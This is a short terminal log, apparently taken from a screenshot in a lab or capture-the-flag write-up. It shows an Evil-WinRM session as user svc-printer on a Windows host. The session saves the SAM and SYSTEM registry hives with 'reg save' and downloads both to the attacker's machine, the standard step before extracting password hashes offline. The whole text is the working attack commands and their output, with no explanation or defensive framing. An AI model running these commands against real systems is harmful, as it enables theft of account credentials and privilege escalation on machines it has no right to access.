 *Evil-WinRM* PS C:\Users\svc-printer\Documents> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> download sam
Info: Downloading C:\Users\svc-printer\Documents\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> download system
Info: Downloading C:\Users\svc-printer\Documents\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents>